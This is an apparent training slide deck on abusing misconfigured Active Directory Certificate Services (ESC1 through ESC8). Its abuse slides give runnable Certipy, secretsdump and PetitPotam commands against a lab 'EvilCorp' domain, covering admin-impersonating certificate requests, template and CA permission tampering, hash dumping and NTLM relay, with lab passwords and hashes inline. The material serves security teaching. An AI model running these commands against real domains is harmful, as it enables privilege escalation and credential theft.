Slide 1
Active Directory Certificate Abuse

Slide 2

Syllabus
Active Directory Certification Services
Why Care?
Certificate templates
Abusing AD CS

Slide 3
Active Directory Certification Services
Server roles introduced in Windows Server 2008 that provides users with customizable services for creating and managing Public Key Infrastructure (PKI) certificates, which can be used for encrypting and digitally signing electronic documents, emails, and messages.
It is not installed by default, but is widely used.
It is not easy to perform a correct configuration, so may be encountered environments with serious misconfigurations.

Slide 4
Active Directory Certification Services
PKI (Public Key Infrastructure) — a system to manage certificates/public key encryption
AD CS (Active Directory Certificate Services) — Microsoft’s PKI implementation
CA (Certificate Authority) — PKI server that issues certificates
Enterprise CA — CA integrated with AD (as opposed to a standalone CA), offers certificate templates
Certificate Template — a collection of settings and policies that defines the contents of a certificate issued by an enterprise CA
CSR (Certificate Signing Request) — a message sent to a CA to request a signed certificate
EKU (Extended/Enhanced Key Usage) — one or more object identifiers (OIDs) that define how a certificate can be used

Slide 5

Why care?
* Hunting for Active Directory Certificate Services Abuse

Slide 6
Certificate Templates
AD CS Enterprise CAs (Certificate authority) issue certificates with configurations defined by certificate templates.
These templates are collections of predefined certificate enrollment policies and configurations:
→ What actions can be allowed to do with the certificate?
→ Who can claim the certificate? For whom?
→ What is the validity of the certificate?
→ …

Slide 7



Certificate Templates
certtmpl.msc

Slide 8

Abusing Active Directory Certification Services
Certified Pre-Owned: SpecterOps

Slide 9
ESC1 Client Authentication and allows the enrollee to supply an arbitrary Subject Alternative Name (SAN)
The Enterprise CA grants low-privileged users enrollment rights. The Enterprise CA's configuration must permit low-privileged users the ability to request certificates.
Manager approval is disabled. This setting necessitates that a user with certificate "manager" permissions review and approve the requested certificate before the certificate is issued.
No authorized signatures are required → This setting requires any CSR to be signed by an existing authorized certificate.
An overly permissive certificate template security descriptor grants certificate enrollment rights to low-privileged users. Having certificate enrollment rights allows a low-privileged attacker to request and obtain a certificate based on the template. Enrollment Rights are granted via the certificate template AD object's security descriptor.
The certificate template defines EKUs that enable authentication. Applicable EKUs include Client Authentication (OID 1.3.6.1.5.5.7.3.2), PKINIT Client Authentication (OID 1.3.6.1.5.2.3.4), or Smart Card Logon (OID 1.3.6.1.4.1.311.20.2.2).
The certificate template allows requesters to specify a subjectAltName (SAN) in the CSR. If a requester can specify the SAN in a CSR, the requester can request a certificate as anyone (e.g., a domain admin user). The certificate template's AD object specifies if the requester can specify the SAN in its mspki-certificate-name-flag property. The mspki-certificate-name-flag property is a bitmask and if the CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT flag is present, a requester can specify the SAN.
TL;DR This situation means that a unprivileged users can request a certificate that can be used for domain authentication, where they can specify an arbitrary alternative name (like a domain admin). This can result in a working certificate for an elevated user like a domain admin!

Slide 10
ESC1 - Abuse
certipy req 'EVILCORP/TheHorseman:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -template 'Vulnerable ECS1' -alt 'Administrator@EvilCorp.local‘
certipy auth -pfx administrator.pfx
secretsdump.py -hashes :669556eda1adbb10afdf29f42760db39 Administrator@EVILDC1.evilcorp.local

Slide 11

ESC2 Certificate template can be used for any purpose
The Enterprise CA grants low-privileged users enrollment rights. Details are the same as in ESC1.
Manager approval is disabled. Details are the same as in ESC1.
No authorized signatures are required. Details are the same as in ESC1.
An overly permissive certificate template security descriptor grants certificate enrollment rights to low-privileged users.
The certificate template defines the Any Purpose EKU or no EKU.

Slide 12

ESC3 Misconfigured Enrollment Agent Templates
ESC3 is like ESC1 and ESC2 but abuses a different EKU and requires an additional step for abuse
Enrollment Agents – users who are able to enroll for a certificate on behalf of another user.
The issued certificate from ESC3 vulnerable template allows to request another certificate on behalf of any user (it means that it is possible to impersonate any user).

Slide 13
ESC3 - Abuse
Request a certificate based on the vulnerable certificate template ESC3:
certipy req 'EvilCorp/TheHorseman:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -template 'Vulnerable ECS3‘
Then use the Certificate Request Agent certificate (-pfx) to request a certificate on behalf of other another :
certipy req 'EvilCorp/TheHorseman:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -template 'User' -on-behalf-of 'EvilCorp\Administrator' -pfx 'thehorseman.pfx' -out 'admin'

Slide 14


ESC4 Vulnerable Certificate Template Access Control
Certificates templates are AD objects, so they have security descriptor, that defines which permissiones AD principals have over the template.
Weak permissions (Excessive Access rights) can allow non-privileged users to edit sensitive security settings in the template ( defines EKUs, allows SAN, disable manager approval), thereby making its vulnerable to the ESC1-3 technique.

Slide 15
ESC4 - Abuse
By default, Certipy will overwrite the configuration to make it vulnerable to ESC1:
certipy template ‘EvilCorp.local/TheHorseman:EvilCorp3.@EVILDC1.EvilCorp.local ' -hashes :fc525c9683e8fe067095ba2ddc971889 -template ‘Vulnerable ESC4' -save-old
Can specify the -save-old parameter to save the old configuration, which is useful for restoring the configuration afterwards.
The certificate template is now vulnerable to the ESC1 technique.
Therefore, we can now request a certificate based on the ESC4 template and specify an arbitrary SAN with the -alt parameter.
certipy req ‘EvilCorp.local/TheHorseman:EvilCorp3.@EVILDC1.EvilCorp.local ' -ca 'EvilCorp-EVILDC1-CA' -template ‘Vulnerable ESC4' -alt ‘Administrator@EvilCorp.local‘
To restore the old configuration, you can specify the path to the saved configuration with the -configuration parameter:
certipy template ‘EvilCorp.local/TheHorseman:EvilCorp3.@EVILDC1.EvilCorp.local ' -hashes :fc525c9683e8fe067095ba2ddc971889 -template ‘Vulnerable ESC4' -configuration ESC4.json

Slide 16
ESC5 Vulnerable PKI Object Access Control
Several objects outside of certificate templates and the certificate authority itself can have a security impact on the entire AD CS system:
→ The CA server’s AD computer object
→ The CA server’s RPC/DCOM server
→ Any descendant AD object or container in the container CN=Public Key Services, CN=Services, CN=Configuration, DC=demo, DC=local (e.g., the Certificate Templates container, Certification Authorities container, the NTAuthCertificates object, the Enrollment Services Container, etc…)
If a low-privileged attacker can gain control over any of these, the attack can likely compromise the PKI system.

Slide 17

ESC6 CA has EDIT_ATTRIBUTESUBJECTALTNAME2 flag set
If EDITF_ATTRIBUTESUBJECTALTNAME2 flag is enabled on an enterprise CA, alternative names are allowed for any certificate templates, regardless of templates' restrictions itself.
Microsoft strongly not to enable this flag on an Enterprise CA.
This misconfiguration can be abused by adversary for issuing the certificate with an alternative name that would allow them to impersonate another user (like in case of ESC1).
EDITF_ATTRIBUTESUBJECTALTNAME2

Slide 18
ESC6 - Abuse
Same as ESC1, except that you can choose any certificate template that permits client authentication:
certipy req ‘EvilCorp.local/TheHorseman:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -template ‘Vulnerable ESC1' -alt ‘Administrator@EvilCorp.local'

Slide 19

ESC7 Vulnerable Certificate Authority Access Control
Outside of certificate templates, a certificate authority itself has a set of permissions that secure various CA actions.
From the security perspective it is necessary to care about the Manage CA (aka “CA Administrator”) and Manage Certificates (aka “Certificate Officer”) permissions.
If an attacker gains control over a principal that has the Manage CA right over the CA, he can remotely change CA configuration, includes flipping the EDITF_ATTRIBUTESUBJECTALTNAME2 to allow SAN specification in any template and thereby making them vulnerable to the ESC6 technique.
If an attacker gains control over a principal that has the Manage Certificates right over the CA, he can remotely approve pending certificate requests, subvertnig the "CA certificate manager approval" protection.

Slide 20
ECS7 - Abuse
In order for this technique to work, the user must also have the Manage Certificates access right, and the certificate template SubCA must be enabled. With the Manage CA access right, we can fulfill these prerequisites.
Gran grant yourself the Manage Certificates access right by adding your user as a new officer:
certipy ca 'EvilCorp.local/MCUser:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -add-officer 'MCUser'
The SubCA template can be enabled on the CA with the -enable-template parameter:
certipy ca 'EvilCorp.local/MCUser:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -enable-template 'SubCA'
Requesting a certificate based on the SubCA template:
certipy req 'EvilCorp.local/MCUser:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -template 'SubCA' -alt 'administrator@EvilCorp.local'
With our Manage CA and Manage Certificates, we can then issue the failed certificate request with the ca command and the -issue-request <request ID> parameter:
certipy ca 'EvilCorp.local/MCUser:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -issue-request 674
Retrieve the issued certificate with the req command and the -retrieve <request ID> parameter.
certipy req 'EvilCorp.local/MCUser:EvilCorp3.@EVILDC1.EvilCorp.local' -ca 'EvilCorp-EVILDC1-CA' -retrieve 674
AD CS: weaponizing the ESC7 attack (Tarlogic)

Slide 21
ESC8 NTLM Relay to AD CS HTTP Endpoints
AD CS supports server HTTP-based enrollment metods if additional AD CS server roles are installed
These HTTP-based certificate enrollment interfaces are all vulnerable to NTLM relay.

Slide 22
ECS8 - Abuse
Run the relay server:
certipy relay -ca 192.168.217.14
You can relay with PetitPotam:
Python3 PetitPotam.py –u TheHoserman –p EvilCorp3. –d EvilCorp.local –dc-ip 192.168.217.149
SpoolSample, ntlmrelayx…

Slide 23

Events
* Hunting for Active Directory Certificate Services Abuse

Slide 24
References
https://www.specterops.io/assets/resources/Certified_Pre-Owned.pdf
https://posts.specterops.io/certified-pre-owned-d95910965cd2
https://github.com/ly4k/Certipy
https://github.com/GhostPack/Certify
https://speakerdeck.com/heirhabarov/hunting-for-active-directory-certificate-services-abuse
https://www.sysadmins.lv/blog-en/constraining-extended-key-usages-in-microsoft-windows.aspx
https://www.tarlogic.com/blog/ad-cs-manageca-rce/
https://www.tarlogic.com/blog/ad-cs-esc7-attack/

Slide 25
Thanks for watching!

